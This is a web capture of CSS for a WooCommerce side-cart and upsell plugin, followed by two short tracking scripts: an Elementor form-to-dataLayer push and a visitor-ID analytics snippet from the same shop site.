.wc-timeline-product .currency,
.wc-timeline-footer .currency
{
    font-size: 0.6em;   
    margin-left: 2px;    
    font-weight:bold;
}

.wc-timeline-product-price.striked
{
    font-size: 0.6em;
    text-decoration: line-through;
    opacity: 0.5;
    margin-right: 5px;
}

.wc-timeline-product-price
{
    font-weight:bold;
}

.wc-footer-subtotal
{
    font-weight: bold;
    font-size: 1.2em;
    padding-right:5px;
    line-height: 1em;
}

.wc-timeline-product-title
{
    color: inherit;   
    font-weight: bold;
    display: -webkit-box;
    text-align:left;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.wc-timeline-product .btn-qty::-webkit-inner-spin-button, 
.wc-timeline-product .btn-qty::-webkit-outer-spin-button
{ 
    -webkit-appearance: none !important;
    margin: 0 !important;
    display:none !important;   
}

.wc-timeline-modal-cover.opened
{	
	display: block;
    opacity: 1;	
}

.wc-timeline-modal-cover-container:not(.opened)
{
    pointer-events:none;
}

.wc-timeline-checkout-upsell
{
    font-size:var(--base_font_size);
}

.wc-timeline-modal-cover-container.small
{
    width:550px;
}

.wc-timeline-modal-cover-container
{
	height: 100%;  
    width: 800px;
    max-width: 100%;
    transform: translate3D(100%,0,0);
    -webkit-transform: translate3D(100%,0,0);   
    top: 0;
    font-size:var(--base_font_size);
    position: fixed;
    right: 0;
    z-index: 19999;
    display: flex;
    flex-flow: column;
    justify-content: flex-start;  
    opacity:0;
    transition:500ms ease all;
}

.wc-timeline-product-price.currency-before,
.shipping-bar-plugin.currency-before .wc-timeline-product-price
{
    display:inline-flex;
    flex-flow:row-reverse;
    align-items: baseline;
}

.wc-timeline-product-price.currency-before .currency,
.shipping-bar-plugin.currency-before .wc-timeline-product-price .currency
{
    margin-left:0px;
    margin-right:2px;
}

.wc-timeline-modal-cover-container.opened
{
    transform: translate3D(0,0,0);
    -webkit-transform: translate3D(0,0,0);
    opacity: 1;	
}

.wc-timeline-container-shop-header
{     
    height:90px;   
    width: calc( 100% + 90px );  
    background-color: rgba(0,0,0,.015);    
    border-bottom: 1px solid rgba(0,0,0,.03);
    left: -90px;
    position:relative;
}

.wc-timeline-modal-cover-container.logo .wc-timeline-container-shop-header
{   
    background:transparent;
}

.wc-timeline-modal-cover-container.logo .wc-timeline-container-shop-header
{
    border-bottom:none;
}

.wc-timeline-container-header-text
{
    text-align:right;
    padding: 25px 35px;
}

.wc-timeline-container-header-image img
{
    height:45px;
    padding-right: 35px;
}

.wc-timeline-container-close-icon
{	
	font-size: 30px;
    font-family: Arial;    
    cursor: pointer;
    width: 90px;
    height: 100%;   
    line-height: 90px;
    color:var(--upsell-modal-close-text);
    background-color: var(--upsell-modal-close);
}

.wc-timeline-empty-modal
{		
    max-width: 500px;
    width: 70%;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 20px;
}

.wc-timeline-empty-modal .empty-icon
{
    font-size:150px;   
    opacity:0.2;
}

.wc-footer-subtotal .discounted-total
{
    font-size: 12px;
    opacity: 0.6;
    margin-left: 5px;
    display:flex;
    margin-right:3px;
}

.wc-timeline-empty-modal a
{
	margin-top:30px;
	text-decoration:none;
}

.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-checkout-button
{
	width: 100%;      
    height: 65px;
    border-radius:5px;	
    font-size:0.9em;
    font-weight:700;
}

.wc-timeline-empty-modal .heading
{		
    font-size: 0.8em;
    font-weight: 900;
    opacity: .5;
    margin-bottom:20px;
}

.wc-timeline-empty-modal .fulltext
{
	margin: 10px 0;
    font-size: 1.7em;
    font-weight: 900;
}

.wc-timeline-empty-modal .sub-heading
{
	max-width: 300px;
}

.wc-timeline-product .image,
.wc-timeline-product .options
{
	height: 90px;
}

.wc-timeline-product.upsell,
.wc-timeline-product.upsell .heading
{
    height:auto;
}

.wc-timeline-product.upsell .heading,
.wc-timeline-product.upsell .options
{
    align-self:stretch;
}

.wc-timeline-product.upsell .heading
{
    padding:0px;   
}

.wc-timeline-product.upsell .image img:not(.loader)
{
    max-height:90px;
}

.wc-timeline-product .options,
.wc-timeline-product .heading
{	
	justify-content:space-between;	
    
}

.cart-collaterals .wc-timeline-cart-upsell
{
    float:left;
    width:46%;
}

.wc-timeline-cart-upsell > .wc-timeline-product.upsell
{
    margin:0px 0px 15px 0px;
    width:100%;
}

.cart-collaterals .wc-proceed-to-checkout .wc-timeline-cart-upsell
{
    float:none;
    width:100%;
}

.wc-timeline-product .image
{    
    width: calc( 90px * var(--modal-cart-image-ratio ) );    
    padding: 5px;
    margin-right: 10px;
    display:flex;
    position:relative;
}

.wc-timeline-product .image .loader
{
    position:absolute;
    height:50%;
    width:auto;
    left:50%;
    z-index:9;
    top:50%;
    transform:translate( -50%, -50% );    
}

.wc-timeline-product .image img:not(.loader)
{	
    height:100%;
    border-radius:5px;
	width:100%;
	object-fit:cover;
    margin: 0 auto;
}

.wc-timeline-product
{	
    width: 100%;  
    padding: 10px 25px; 
}

.wc-timeline-product:not(.upsell):hover
{
    background-color:rgba(0,0,0,0.02);
}

.wc-timeline-product .options
{	
    padding: 10px 0;
    align-items: flex-end;
    justify-content: space-between;
    flex-shrink:0;	
}

.magic {
  display:inline-block;  
  position:relative;
  --r:18px;
}

.footer-shipping-row
{
    font-size:0.8em;
}

.magic:before {
  content:"";
  position:absolute;
  top:calc(50% - var(--r));
  left:calc(50% - var(--r));
  width:calc(2*var(--r));
  height:calc(2*var(--r));
  border-radius:50%;
  border:solid var(--shipping_bar_success_background) var(--r);
  transform:scale(0);
  box-sizing:border-box;
}

.magic.activated::before {
  border-width:0;
  transform:scale(1);
  transition:transform 0.5s, border-width 0.5s 0.5s;
}

.magic::after,
.magic i::after{
  content:"";
  position:absolute;
  width: calc(4*var(--r));
  height:calc(4*var(--r));
  left:calc(50% - 2*var(--r));
  top: calc(50% - 2*var(--r));
  --c1:radial-gradient(circle,red 50%   ,transparent 60%);
  --c2:radial-gradient(circle,var(--shipping_bar_success_background) 50%,transparent 60%);
  background:   
    var(--c1),var(--c1),var(--c1),var(--c1),   
    var(--c2),var(--c2),var(--c2),var(--c2); 
  
  background-size:calc(var(--r)/3) calc(var(--r)/3); 
  background-position:
    calc(50% - var(--r)) calc(50% - var(--r)),
    calc(50% + var(--r)) calc(50% - var(--r)),
    calc(50% - var(--r)) calc(50% + var(--r)),
    calc(50% + var(--r)) calc(50% + var(--r)),
    calc(50% +  0px) calc(50% + var(--r)*1.414),
    calc(50% + var(--r)*1.414) calc(50% +  0px),
    calc(50% - var(--r)*1.414) calc(50% +  0px),
    calc(50% +  0px) calc(50% - var(--r)*1.414);
  background-repeat:no-repeat;
  transform:scale(0);
}
.magic i::after {
  background-size:calc(var(--r)/5) calc(var(--r)/5);
  transform:rotate(55deg) scale(0);
}

.magic.activated:after {
  transform:scale(1);
  opacity:0;
  background-size:0 0;
  transition:
    transform 0.5s 0.5s,
    opacity 0.4s 0.9s,
    background-size 0.5s 0.9s;
}
.magic.activated i:after {
  transform:rotate(55deg) scale(1);
  opacity:0;
  background-size:0 0;
  transition:
    transform 0.5s 0.5s,
    opacity 0.4s 0.9s,
    background-size 0.5s 0.9s;
}

.j-upsellator-discounted
{
    font-size:0.7em;
    text-decoration: line-through;
    margin-top:-5px;
}

.wc-timeline-remove-product:hover,
.wc-timeline-product .qty-change:hover
{
    background-color: var(--font-color);
    color:var(--modal-bg-color);
}

.wc-timeline-remove-product
{
    cursor: pointer;
    font-size: 18px;
    height: 25px;
    width: 25px; 
    border-radius:50%;
    line-height: 25px;   
}

.wc-timeline-product-data
{
    flex-grow:1;
    flex-shrink:1;
}

.wc-timeline-product .discounted
{
    position:absolute;
    font-size: 0.55em;
    font-weight:bold;
    padding:2px 8px;
    bottom:2px;
    line-height: 12px;
}

.wc-timeline-product .heading
{  
    width: calc(100% - 150px);
    padding: 10px 0;
    line-height:18px;  
    min-height:90px;
}

.prodotto-carrello-info
{
    flex-flow: row;
    flex-grow: 1;
}

.wc-timeline-product .qty-change 
{
    cursor: pointer;
    width: 20px;
    line-height: 20px;
    font-family: serif;
    font-weight: 100;
    flex-shrink: 0;
    font-size: 13px;
    border-radius: 50%;
}    

.wc-timeline-product .btn-qty 
{
    height: 100%;    
    border: none !important;    
    background: 0 0 !important;  
    width:25px !important; 
    font-size: 14px !important; 
    font-weight: 700;
    pointer-events: none;
    padding:0px !important; 
    box-shadow: none !important; 
    margin:0 !important;
    -moz-appearance:textfield;
}

.wc-timeline-remove-product,
.wc-timeline-product .qty,
.wc-timeline-product .qty-change
{
    letter-spacing:0px;
}

.wc-timeline-product .qty
{
    height: 1.8em;
    width: 1.8em; 
    position: absolute;    
    font-weight: 700;
    font-size: 0.7em;
    right: 2px;
    top: 2px;
    border-radius: 50%;
    z-index: 99;
}

.wc-timeline-footer
{	  
    padding: 15px 30px;
    width: 100%;   
    border-top: 1px solid rgba(0,0,0,.03);
    background-color: rgba(0,0,0,.015);
    max-width: 100% !important;
    margin: 0px !important;
}

.wc-timeline-footer .total
{
    width:100%;
    padding-bottom:10px;
}

.shipping-bar-plugin 
{   
    border-bottom:1px solid rgba(0,0,0,.03);
    padding: 30px 0 20px 0;
    height:105px;
}

.wcjfw-shipping-bar 
{
    width: 70%;
    max-width:400px;  
    left:-16px;
    margin: 0 auto;      
    border-radius: 10px;
    background-color: var(--shipping_bar_bar_background_empty);
}

.shipping-progress-bar.active
{
    background-color:var(--shipping_bar_bar_background);
}

.wcjfw-shipping-bar .shipping-icon
{
    position:absolute;
    top:50%; 
    transform:translateY( -50% );
    border-radius:50%;
    background:var(--shipping_bar_bar_background_empty);    
}

.wcjfw-shipping-bar .shipping-icon
{
    width:32px;
    height:32px;
    right:-32px;  
    line-height:30px;
    font-size:16px;
}

.wcjfw-shipping-bar.line .shipping-icon
{   
    right:-15px; 
}

.wcjfw-shipping-bar.line2 .shipping-icon
{
    background:transparent;
}

.wcjfw-shipping-bar.line2 .shipping-icon i
{
    background:transparent;
    opacity:0.2;
}

.shipping-bar-plugin.success .wcjfw-shipping-bar.line2 .shipping-icon i
{
    color:var(--shipping_bar_success_background);
    opacity:1;
    background:transparent;  
}

.shipping-progress-bar.success,
.shipping-bar-plugin.success .wcjfw-shipping-bar:before,
.shipping-bar-plugin.success .wcjfw-shipping-bar.line .shipping-icon
{
    background-color:var(--shipping_bar_success_background);
    color:White;   
}

.shipping-bar-plugin.success .wcjfw-shipping-bar .shipping-icon
{
    border:2px solid var(--modal-bg-color);
    width:34px;
    height:34px;
}

.shipping-bar-text
{   
    margin-top: 15px;
    max-width: 300px;
    font-size: 0.95em;
    line-height: 1.2em;   
}

.wc-timeline-footer-subtotal-text
{
    margin-right:10px;
}

.wc-timeline-footer-items-count
{
    font-size:1.45em;    
}

.items-count-text
{
    font-size:10px;
    line-height:10px;
    padding-left:7px;
}

.shipping-bar-text .wc-timeline-product-price
{
    display:inline-block;
}

.wcjfw-shipping-bar.line:before,
.wcjfw-shipping-bar.line .shipping-progress-bar:after
{
    display:none;
}

.wcjfw-shipping-bar.line .shipping-progress-bar
{
    height:18px;
    border-radius:15px;
}

.shipping-progress-bar
{   
    height: 2px;   
    max-width: 100%;
}

.shipping-progress-bar.transition
{   
  
    transition: width .6s ease,background-color .3s .3s ease-in;
  
}

/* ShortCodes */

.wc-j-upsellator-cart-count-container
{
    cursor:pointer;
    position:relative;
    width:auto;
   display:inline-block;
   padding:10px;
}

.icon-count-container
{
    position:relative;
}

.wc-j-upsellator-cart-count-container.no-icon .wc-j-upsellator-cart-count
{
    position:relative;
    margin-left:5px;
    right:unset;
    top:unset;
}

.wc-j-upsellator-cart-count-container i
{
    font-size:26px;
}

.wc-j-upsellator-cart-count:empty
{
    display:none;
}

.wc-j-upsellator-cart-count
{
    height: 15px;
    width: 15px;
    position: absolute;
    line-height: 15px;
    top: 0px;
    text-align: center;
    font-size: 11px;
    right: -2px;
    border-radius: 50%;  
    background-color: var(--item-count-background);
    color: var(--item-count-color);
}

@media screen and (max-width: 960px)
{
	
    .cart-collaterals .wc-timeline-cart-upsell
    {
        width:100%;
        margin-bottom:40px;
    }

	.wc-timeline-product .btn-qty,
    .wc-timeline-remove-product
    {
        font-size:14px;
    }    
    
    .wc-timeline-modal-cover-container
    {		
        width:80vw;    
    }
	
    .wc-timeline-checkout-button,
    .wc-timeline-empty-modal .wc-timeline-button
    {		
		height:60px;		
	}   

    .wc-nav-prev,
    .wc-nav-next
    {
        opacity:0 !important;
    }

    .wc-j-items-carousel-nav
    {
        height:30px;
    }

    .wc-j-bullet
    {
        height:5px;
    }
	
}

@media screen and (max-width: 620px)
{
	
    .wc-timeline-notifications
    {
        height:60px;
        line-height:60px;
    }

    .wc-timeline-container-header-image img
    {
        height: 40px;      
        padding: 5px 20px 5px 5px;
    }

    .wc-timeline-checkout-button,
    .wc-timeline-empty-modal .wc-timeline-button
    {		
        height:50px;        
        margin:0 auto;		
    }	

    .wc-timeline-cart-notice
    {
        padding:10px 15px;
    }

    .wc-timeline-footer
    {
        padding:13px 20px 15px 20px;
    }

    .wc-timeline-inner-container .image, 
    .wc-timeline-checkout-upsell .image
    {
        padding:2px;
    }

    .wc-timeline-product .out-of-stock,
    .wc-timeline-product-title,
    .wc-timeline-product .upsell-text,
    .wc-timeline-product .upsell-heading,
    .wc-timeline-product-category
    {
        margin-left:5px;       
    }

    .wc-timeline-product .upsell-text
    {
        max-width: calc( 100% - 40px );
    }

    .wc-timeline-product-category,
    .wc-timeline-product .upsell-heading
    {
        line-height:12px;
        margin-bottom:3px;
    }

    .wc-timeline-product.upsell
    {
        margin: 10px 5px;        
        width: calc( 100% - 10px );
        padding:10px 10px 10px 5px;
    }    

    .wc-timeline-product .upsell-text
    {
        line-height: 12px;
        font-size: 11px;
    }

    .shipping-bar-icon,    
    {
        width:55px;
    }   

    .shipping-bar-text
    {
        font-size: 0.82em;
        max-width: 250px;
        line-height: 1em;
    }

    .wc-timeline-product .qty
    {
        top:-2px;
        right:-2px;
    }
    .wc-timeline-product .discounted
    {
        font-size: 0.45em;
        bottom:-2px;
    }    
    
    .wc-timeline-product-title
    {
        font-size: 0.9em; 
        max-width: 250px;      
        line-height: 0.9em;       
    }
	
    .wc-timeline-product
    {		
		padding: 10px 10px 10px 5px;
	}
	
    .wc-timeline-product .image
    {		
		margin-right:5px;
        width: calc( 80px * var(--modal-cart-image-ratio ) );
        height:80px;
    }

    .wc-timeline-container-shop-header
    {
        height:50px;
        width:100%;
        left:0;
    }

    .wc-timeline-container-close-icon
    {
        width: 50px;
        line-height: 50px;
        font-size: 20px;
    }

    .wc-timeline-product:not(.fake-product),
    .wc-timeline-product .options
    {
        min-height:90px;
    }
	
    .wc-timeline-product .heading
    {		
        width:calc(100% - 100px);
        min-height:80px;
        padding:5px 0px;       
	} 
	
    .wc-timeline-modal-cover-container
    {		
		width:100vw;
	}  
    
    .wc-timeline-inner-container .wc-timeline-product.composite-child .image
    {    
        width:60px;
    }

    .wc-timeline-product.composite-child  .image, 
    .wc-timeline-product.composite-child  .options, 
    .wc-timeline-product.composite-child  .heading
    {
        height:55px;
    }

    .wc-timeline-product.composite-child, 
    .wc-timeline-product.composite-child .options
    {
        height:65px;
    }
	
}


--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4
body_size: -337
content:
jQuery(document).ready(function ($) {
    $("form").on('submit_success', function (event, response) {
        //$(window).on('beforeunload', function () {
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'formSubmit',
                'form': response.data.form,
                'fields': response.data.fields,
                'meta': response.data.meta
            });
            window.dataLayer.push(response.data.fields);
       // });
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fgrazie-scg%2F
body_size: 139
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7af5adb6-a4b9-4abb-93cf-31e19f06b7b8', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');